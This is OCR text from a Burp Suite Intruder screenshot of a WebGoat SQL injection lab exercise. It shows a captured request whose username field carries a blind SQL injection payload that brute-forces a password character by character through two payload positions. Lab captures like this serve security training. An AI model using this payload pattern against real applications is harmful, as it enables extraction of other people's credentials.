 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: 172.16.12.129:8080
Content-Length: 119
Accept: */*
Origin: http://172.16.12.129:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=654599C1847358CC15187BBA89D8857F
Connection: close
username_reg=tom'+and+substring(password%2C§1§%2C1)%3D'§a§'--+&email_reg=11%40123.com&password_reg=
1&confirm_password_reg=1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 674